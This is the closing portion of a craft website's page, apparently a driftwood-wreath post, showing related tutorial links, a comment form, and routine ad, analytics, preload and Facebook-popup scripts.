				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-300x300.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-100x100.png 100w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art.png 320w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/string-painting-how-tos.php">19 String Painting How-to’s</a>
				</div>				<div class="tab_down"><a href="https://www.guidepatterns.com/category/craft">View more in Craft</a></div>
</tab>

 
  
<tab>
<h2 class="heading">DIY Wreaths</h2>
 

   

				<div class="tab_up_one">
				<img width="140" height="93" src="https://www.guidepatterns.com/wp-content/uploads/2020/07/Mickey-Mouse-Pumpkin-Wreath-150x100.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/07/Mickey-Mouse-Pumpkin-Wreath-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Mickey-Mouse-Pumpkin-Wreath-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/07/Mickey-Mouse-Pumpkin-Wreath.jpg 700w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/pumpkin-wreath-tutorials.php">24 Pumpkin Wreath Tutorials</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="133" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/06/Mickey-Mouse-Grapevine-Wreath-150x113.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/06/Mickey-Mouse-Grapevine-Wreath-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/06/Mickey-Mouse-Grapevine-Wreath-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/06/Mickey-Mouse-Grapevine-Wreath.jpg 400w" sizes="(max-width: 133px) 100vw, 133px" />				<a href="https://www.guidepatterns.com/diy-mickey-mouse-wreaths.php">13 DIY Mickey Mouse Wreaths</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2020/05/Pom-Pom-Valentine-Wreath-150x150.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2020/05/Pom-Pom-Valentine-Wreath-150x150.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Pom-Pom-Valentine-Wreath-300x300.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Pom-Pom-Valentine-Wreath-768x768.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Pom-Pom-Valentine-Wreath-100x100.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2020/05/Pom-Pom-Valentine-Wreath.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/valentine-wreaths-to-make.php">35 Valentine Wreaths to Make</a>
				</div> 

   

				<div class="tab_up_one">
				<img width="104" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/09/Wreaths-Made-With-Ribbon-150x144.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/09/Wreaths-Made-With-Ribbon-150x144.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/09/Wreaths-Made-With-Ribbon.jpg 300w" sizes="(max-width: 104px) 100vw, 104px" />				<a href="https://www.guidepatterns.com/ways-to-make-a-ribbon-wreath.php">20 Ways to Make a Ribbon Wreath</a>
				</div> 
				<div class="tab_down"><a href="https://www.guidepatterns.com/tag/diy-wreaths">View more in DIY Wreaths</a></div>
</tab> 

 
</tabs>



</div>
</div>

<div class="comment_table">

<h3><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ways-to-make-a-driftwood-wreath.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.guidepatterns.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

		</ul></li><li class="widget_categories_right"><ul><p><script id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div class="footer">

<div class="footer_main">

<div class="footer_up">



</div>

<div class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script>
jQuery(document).ready(function($){"use strict";$('.menu > ul > li:has( > ul)').addClass('menu-dropdown-icon');$('.menu > ul > li > ul:not(:has(ul))').addClass('normal-sub');$(".menu > ul").before("<a href=\"#\" class=\"menu-mobile\"></a>");$(".menu > ul > li").hover(function(e){if($(window).width()>943){$(this).children("ul").stop(true,false).fadeToggle(150);e.preventDefault();}});$(".menu > ul > li").click(function(){if($(window).width()<=943){$(this).children("ul").fadeToggle(150);}});$(".menu-mobile").click(function(e){$(".menu > ul").toggleClass('show-on-mobile');e.preventDefault();});});</script>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/form5-tabs.min.js"></script> 
<script>
     jQuery(document).ready(function($) {
        $('tabs').tabs();
        $('.destroy-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs('destroy');
        });
        $('.do-tabs').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs();
        });
        $('.tab-usage').on('click',function(evt){
          evt.preventDefault();
          $('tabs').tabs(1);
        });
      });
    </script>
-->
<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-item-has-children").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("minus");      //add the class to the clicked element
  });
});
</script>

<script>
jQuery(document).ready(function($) {                      //run when the DOM is ready
  $(".menu-mobile").click(function() {  //use a class, since your ID gets mangled
    $(this).toggleClass("menu-cross");      //add the class to the clicked element
  });
});
</script>
<script type="text/javascript">
jQuery(function($){
  var $searchlink = $('#searchtoggl i');
  var $searchbar  = $('#searchbar');
  $('#topnav ul li a').on('click', function(e){
    e.preventDefault();
    if($(this).attr('id') == 'searchtoggl') {
      if(!$searchbar.is(":visible")) { 
        // if invisible we switch the icon to appear collapsable
        $searchlink.removeClass('fa-search').addClass('fa-search-minus');
      } else {
        // if visible we switch the icon to appear as a toggle
        $searchlink.removeClass('fa-search-minus').addClass('fa-search');
      }
      $searchbar.slideToggle(300, function(){
        // callback after search bar animation
      });
    }
  });
  $('#searchform').submit(function(e){
    //e.preventDefault(); // stop form submission
  });
});

</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/craft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--LIGHTBOX STARTED-->
	<div id="itfbppl_overlay" class="itfbppl_overlay" style=""  data-delay="10000" data-show-once="1" data-close-overlay="0">
	<div class="itfbppl_lightbox_outer">
		<div class="itfbppl_lightbox" style="max-width:450px;">
			<a href="javascript:void(0);" class="itfbppl_overlay_close" style="">x Close</a>
			<div class="itfbppl_lightbox_title">
				<h2 class="itfbppl_lightbox_title_h2" style="">Like us on Facebook</h2>
			</div>
			<div class="itfbppl_lightbox_inner">
				<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/GuidePatterns&tabs&width=420&height=214&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=575110725962243" width="420" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
			</div>
		</div>
		</div>
	</div>
<!--LIGHTBOX END-->
<script>
  jQuery(document).ready(function(){
	  jQuery("body").delegate("#fieldname5_1", "click", function(e) {

//         jQuery("#fieldname5_1").on('click',function(e){
			
            e.preventDefault();
		   var name = jQuery('#fieldname1_1').val();
		    var email = jQuery('#fieldname2_1').val();
		    var subject = jQuery('#fieldname3_1').val();
		    var message = jQuery('#fieldname4_1').val();
            // var pageId = jQuery(this).attr("data-pageid");
            var ajaxUrl = "https://www.guidepatterns.com/wp-admin/admin-ajax.php";
            //var ajaxUrl = ajaxUrl.replace("http", "https");
            var datass = {
                'action': 'submitcontactform', 'name':name, 'email': email, 'subject': subject, 'message' : message
            };
            $.ajax({
				url : ajaxUrl,
				data:datass,
                type:'post',
				success:function(response){
					   console.log(response);
					if( response ) {
// 						alert(response);
                       jQuery(".fieldname5_1 .uh").text(response);
						jQuery('#cp_calculatedfieldsf_pform_1').trigger("reset");
					}
				}
			});

        })
    });
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js"></script>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-PiFr4okjA7lceUavjZ9Og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769554500194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js
body_size: 109
content:
 $.noConflict();

jQuery(document).ready(function($) {

		function createCookie(name,value,days,hours) {

		if (days) {

			var date = new Date();

			date.setTime(date.getTime()+(days*hours*60*1000));

			var expires = "; expires="+date.toGMTString();

		}

		else var expires = "";

		document.cookie = name+"="+value+expires+"; path=/";

		}



	function readCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for(var i=0;i < ca.length;i++) {

			var c = ca[i];

			while (c.charAt(0)==' ') c = c.substring(1,c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);

		}

		return null;

	}

    

if(readCookie("itfbappl_popupShown_in_day") == null) {

    // Create cookie for 1 day

	var delay = $("#itfbppl_overlay").data('delay');

	var frequency = $("#itfbppl_overlay").data('show-once');

	var overlay_close = $("#itfbppl_overlay").data('close-overlay');

    setTimeout(function(){

	if(frequency == 1){

	createCookie("itfbappl_popupShown_in_day", 1, 1,24);

	}else{

	createCookie("itfbappl_popupShown_in_day", 1, 1,0);

	}

	$("#itfbppl_overlay").show();

	$(".itfbppl_lightbox").toggleClass('afbppl-effect-zoomout-normal');

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-reverse");

	$(".itfbppl_lightbox").css({

                    "-webkit-animation-play-state": "running",

                    "-moz-animation-play-state": "running",

                    "-o-animation-play-state": "running",

                    "-ms-animation-play-state": "running",

                    "animation-play-state": "running"

                });

	$(".itfbppl_overlay_close").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	

	if(overlay_close == '1'){

	$(".itfbppl_overlay").click(function(){

	setTimeout(function(){

	$("#itfbppl_overlay").hide();

	},650);

	$(".itfbppl_lightbox").removeClass("afbppl-effect-zoomout-normal");

	$(".itfbppl_lightbox").addClass("afbppl-effect-zoomout-reverse");

	});

	}

	

   },delay);

 }  

});





